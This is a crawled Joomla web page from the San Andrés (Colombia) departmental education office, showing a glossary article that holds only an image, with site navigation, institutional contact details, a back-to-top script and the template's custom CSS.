	<li class="active">Está aquí: &#160;</li><li><a href="/index.php" class="pathway">Inicio</a><span class="divider"><img src="/templates/purity_iii/images/system/arrow.png" alt="" /></span></li><li><span>Atención Ciudadana</span><span class="divider"><img src="/templates/purity_iii/images/system/arrow.png" alt="" /></span></li><li><span>Ayuda</span><span class="divider"><img src="/templates/purity_iii/images/system/arrow.png" alt="" /></span></li><li><span>Glosario</span></li></ol>

	</div>
</nav>
<!-- //NAV HELPER -->
	
<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12 col-sm-8  col-md-9">
						
	<div class="page-header clearfix">
		<h1 class="page-title">Glosario</h1>
	</div>

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="es-ES" />
	<meta itemprop="url" content="/index.php/atencion-ciudadana/ayuda/glosario" />

  
  <!-- Aside -->
    <aside class="article-aside clearfix">
          	<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Detalles							</dt>

			
			
			
										<dd class="published hasTooltip" title="Publicado: ">
				<i class="icon-calendar"></i>
				<time datetime="2015-11-07T22:36:14+00:00" itemprop="datePublished">
					07 Noviembre 2015				</time>
			</dd>					
					
			
										<dd class="hits">
					<i class="fa fa-eye"></i>
					<meta itemprop="interactionCount" content="UserPageVisits:4541" />
					Visto: 4541			</dd>						</dl>
        
          

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="icon-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/index.php/atencion-ciudadana/ayuda/glosario?tmpl=component&amp;print=1&amp;page=" title="Imprimir" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Imprimir&#160;</a> </li>
													<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=purity_iii&amp;link=55f4eb8e6d9da22a50c6038a8090401228a82b82" title="Correo electrónico" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Correo electrónico</a> </li>
											</ul>
		</div>
	
      </aside>  
    <!-- //Aside -->

  
        
  
  
	
  
	
	<section class="article-content clearfix" itemprop="articleBody">
		<p><img src="/images/entidad/glosario.png" alt="" /></p>
<p> </p>
<p> </p> 	</section>
  
  <!-- footer -->
    <!-- //footer -->

			<hr class="divider-vertical" />
<ul class="pager pagenav">
	<li class="previous">
		<a href="/index.php/atencion-ciudadana/ayuda/glosario/2-uncategorised/20-caracterizacion" rel="prev">
			<span class="icon-chevron-left"></span> Anterior		</a>
	</li>
</ul>
	
	
	</article>
<!-- //Article -->


</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col-xs-12 col-sm-4  col-md-3 ">
			<div class="t3-module module " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>Areas</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-159"><a href="/index.php/calidad-educativa" >Calidad Educativa</a></li><li class="item-160"><a href="/index.php/cobertura-educativa" >Cobertura Educativa</a></li><li class="item-161"><a href="/index.php/inspeccion-y-vigilancia" >Inspección y Vigilancia</a></li><li class="item-162"><a href="/index.php/educacion-superior" >Educación Superior</a></li><li class="item-246"><a href="/index.php/talento-humano" >Talento Humano</a></li><li class="item-248"><a href="/index.php/planeacion-educativa" >Planeación Educativa</a></li><li class="item-253"><a href="/index.php/administrativo-y-financiero" >Administrativo y Financiero </a></li><li class="item-259"><a href="/index.php/educacion-inicial" >Educación Inicial</a></li><li class="item-262"><a href="/index.php/atencion-al-ciudadano" >Atención al Ciudadano</a></li><li class="item-269"><a href="/index.php/boletin-de-prensa" >Boletin de Prensa</a></li><li class="item-140"><a href="/index.php/boletines" >Boletines</a></li><li class="item-275"><a href="/index.php/instituciones-publicas" >Instituciones Publicas</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>Consulte</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-165">	<a href="http://sac.gestionsecretariasdeeducacion.gov.co:2380/crm_sed_v30/default.php?ent=88000" target="_blank" >Sistema de Atención al Ciudadano  Versión 1 - Consulta</a></li><li class="item-274">	<a href="http://sac2.gestionsecretariasdeeducacion.gov.co/app_Login/?sec=73" target="_blank" >Sistema de Atención al Ciudadano  Versión 2 - Radicación</a></li><li class="item-164">	<a href="https://rrhh.gestionsecretariasdeeducacion.gov.co/humanoEL/Ingresar.aspx?Ent=SanAndres" target="_blank" >Desprendibles de pago</a></li><li class="item-166">	<a href="http://correo.gestionsecretariasdeeducacion.gov.co/webmail/" target="_blank" >Correo Institucional</a></li><li class="item-268"><a href="/index.php/bienestar-laboral" >Bienestar Laboral</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod101"><div class="module-inner"><h3 class="module-title "><span>Emisora</span></h3><div class="module-ct">

<div class="custom"  >
	<center>
<p><a href="https://www.sanandres.gov.co/buenamarradio" rel="alternate" title="Emisora"><img src="/images/banners/WhatsApp-Image-2020-09-11-at-5.10.36-PM.jpeg" alt="" width="230" /></a></p>
</center></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 


	
	<!-- SPOTLIGHT 2 -->
	<div class="wrap t3-sl t3-sl-2">
    <div class="container">
  			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-2  row">
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod99"><div class="module-inner"><h3 class="module-title "><span>Formación Docente</span></h3><div class="module-ct">

<div class="custom"  >
	<p><img src="/images/20160616_093233.jpg" alt="" width="252" height="171" /></p></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod98"><div class="module-inner"><h3 class="module-title "><span>Transporte Escolar</span></h3><div class="module-ct">

<div class="custom"  >
	<p><img src="/images/Transporte-escolar-2018.jpeg" alt="" width="252" height="171" /></p></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod96"><div class="module-inner"><h3 class="module-title "><span>Alimentación Escolar</span></h3><div class="module-ct">

<div class="custom"  >
	<p><img src="/images/Comedor-Ruben-Dario-5.jpg" alt="" width="252" height="171" /></p></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod97"><div class="module-inner"><h3 class="module-title "><span>Familia Educativa</span></h3><div class="module-ct">

<div class="custom"  >
	<p><img src="/images/IMG-20160329-WA0013.jpg" alt="" width="252" height="171" /></p></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->    </div>
	</div>
	<!-- //SPOTLIGHT 2 -->
	
	
	<!-- SPOTLIGHT 2 -->
	<div class="wrap t3-sl t3-sl-3">
    <div class="container">
		  	<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-3  row">
					<div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod93"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p><a href="http://estrategia.gobiernoenlinea.gov.co/623/w3-channel.html" target="_blank" rel="alternate" title="Gobierno En Linea"><img src="/images/entidad/gel.jpg" alt="" width="120" /></a><a href="http://www.computadoresparaeducar.gov.co" target="_blank" rel="alternate" title="Computadores para Educar"><img src="/images/entidad/computadoresparaeducar.jpg" alt="" width="120" /></a><a href="http://www.colombiaaprende.edu.co" target="_blank" rel="alternate" title="Colombia Aprende"><img src="/images/entidad/colombiaaprende.jpg" alt="" width="120" /></a><a href="http://www.icetex.gov.co" target="_blank" rel="alternate" title="Icetex"><img src="/images/entidad/icetex.jpg" alt="" width="120" /></a><a href="http://www.icfes.gov.co" target="_blank" rel="alternate" title="Icfes"><img src="/images/entidad/icfes.jpg" alt="" width="120" /></a><a href="http://www.contratos.gov.co" target="_blank" rel="alternate" title="SECOP"><img src="/images/entidad/portal_contratacion.jpg" alt="" width="120" /></a><a href="http://www.mineducacion.gov.co" target="_blank" rel="alternate" title="mineducacion"><img src="/images/entidad/men.jpg" alt="" width="120" /></a><a href="http://www.modernizacionsecretarias.gov.co" target="_blank" rel="alternate" title="Proyecto de Modernización de Secretarías de Educación"><img src="/images/entidad/modernizacion.jpg" alt="" width="120" /></a><a href="http://www.sanandres.gov.co" target="_blank" rel="alternate" title="Gobernación Archipiélago"><img src="/images/entidad/gob_sanandres.jpg" alt="" width="120" /></a></p></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->    </div>
	</div>
	<!-- //SPOTLIGHT 2 -->
	
	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).load(function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 copyright ">
					

<div class="custom"  >
	<div class="custom">
<p style="text-align: center;"><strong>SECRETARIA DE EDUCACIÓN DEPARTAMENTO ARCHIPIELAGO DE SAN ANDRES, PROVIDENCIA Y SANTA CATALINA</strong></p>
<p style="text-align: center;"><strong>NIT</strong>: 892400038-2 / CODIGO DANE: 88001</p>
<p style="text-align: center;"><strong>Dirección:</strong> Avenida Francisco Newball, Edificio Coral Palace 2do Piso Oficina 208. San Andrés Isla, Colombia</p>
<p style="text-align: center;"><strong>Telefonos:</strong> Conmutador +57 8 513-0801</p>
<p style="text-align: center;"><strong>Correo electronico: </strong>educacion@sanandres.gov.co</p>
<p style="text-align: center;"><strong class="texto1">Horario de acceso al publico:</strong> Lunes a viernes 8:00 am a 12:00 m y de 2:00 pm a 6:00 pm</p>
</div></div>

          <small>
            <!-- //<a href="http://twitter.github.io/bootstrap/" title="Bootstrap by Twitter" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="https://github.com/twbs/bootstrap/blob/master/LICENSE" title="MIT License" target="_blank">MIT License.</a> -->
          </small>
          <small>
            <!-- //<a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>. -->
          </small>
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
</div>


<div style="position:fixed;right:0;bottom:500px;width:60px;z-index:1000;" id="tabthree">
	<a target="_blank" href="http://www.facebook.com/pages/Gobernacion-Archipielago-de-San-Andr%C3%A9s-Providencia-y-Santa-Catalina/453729854666682?ref=hl">
		<img border="0" src="https://sedsanandres.gov.co/plugins/system/anything_tabs/tabs/iconos/facebook.png" width="60" height="60" title="Find us on Facebook" alt="Find us on Facebook" />
	</a>
</div>
<div style="position:fixed;right:0;bottom:440px;width:60px;z-index:1000;" id="tabfour">
	<a target="_blank" href="https://twitter.com/GobernacionSai">
		<img border="0" src="https://sedsanandres.gov.co/plugins/system/anything_tabs/tabs/iconos/twitter.png" width="60" height="60" title="Follow Us" alt="Follow Us" />
	</a>
</div>
<div style="position:fixed;right:0;bottom:380px;width:60px;z-index:1000;" id="tabfive">
	<a target="_blank" href="http://www.youtube.com/user/GobernacionSanAndres">
		<img border="0" src="https://sedsanandres.gov.co/plugins/system/anything_tabs/tabs/iconos/youtube.png" width="60" height="60" title="Find us on Youtube" alt="Find us on Youtube" />
	</a>
</div>
<div style="position:fixed;right:0;bottom:320px;width:60px;z-index:1000;" id="tabsix">
	<a target="_blank" href="http://www.flickr.com/photos/gobernacionsanandres">
		<img border="0" src="https://sedsanandres.gov.co/plugins/system/anything_tabs/tabs/iconos/bebo.png" width="60" height="60" title="Siganos en Flickr" alt="Siganos en Flickr" />
	</a>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sedsanandres.gov.co/templates/purity_iii/css/custom.css
body_size: 2951
content:
body {
    padding-top: 0px;
}


.button {
    display: inline-block;
    border-radius: 15px;
    background: #0F91B2 none repeat scroll 0% 0%;
    color: #FFF;
    font-size: 1.2rem;
    border: 2px solid transparent;
    margin-bottom: 0.2rem;
    padding: 0.375rem 1.25rem;
    vertical-align: middle;
    text-shadow: none;
    transition: all 0.2s ease 0s;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 0px;
    padding-right: 10px;
}


.logo-image > a {
    max-width: 100%;
    max-height: 100%;
}

.module-title {
    background-color: #0F91B2;
    color: #fff;
    line-height: 200% ;
    margin-bottom: 0px;
    padding-left: 1rem;
    text-transform: uppercase;   
}

.module-ct {
    background: transparent none repeat scroll 0% 0%;
    color: inherit;
    padding: 10px;
}

.nav .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}

.navbar-default {
    background-color: #0F91B2;
    border-color: #0F91B2;
}

.navbar-default .navbar-nav > li {
    margin-left: 0px;
}

.nav > li > .separator {
    color: white;
    text-transform: uppercase;
}

.row {
    margin-left: 0px;
    margin-right: 0px;
    margin-bottom: 10px;
}

.row-feature {
    padding: 10px 0px;
}

.row-feature:first-child {
    padding-bottom: 0px;
}

.t3-copyright {
    padding: 20px;
}


.t3-mainbody {
    padding-top: 0px;
    padding-bottom: 10px;
}

.t3-megamenu .dropdown-header, .t3-megamenu .mega-nav .mega-group > .dropdown-header, .t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header, .t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header {
    margin: 0px;
    padding: 5px;
    background: #0F91B2 none repeat scroll 0% 0%;
    color: #fff;
    font-size: 18px;
    line-height: normal;
    white-space: nowrap;
}

.t3-megamenu .mega > .mega-dropdown-menu {
    background-color: #fff;
}

.t3-megamenu .mega-nav > li a, .t3-megamenu .dropdown-menu .mega-nav > li a {
    padding: 5px;
    color: #000;
}

.t3-megamenu .mega-nav > li:first-child, .t3-megamenu .dropdown-menu .mega-nav > li:first-child {
    border-top: 0px solid #515151;
}

.t3-megamenu .mega-nav > li, .t3-megamenu .dropdown-menu .mega-nav > li {
    border-bottom: 0px solid #515151;
    margin-left: 20px;
    margin-right: 10px;
}

.t3-module{
	margin-bottom: 10px;
	border: 1px solid #EEE;
	/* box-shadow: 0px 3px 10px 0px gray; */
}

.t3-navhelper {
    background-color: #fff;
}

.t3-sidebar {
    padding-top: 0px;
    padding-bottom: 20px;
}

.t3-sl {
    padding-bottom: 0px;
    padding-top: 0px;
}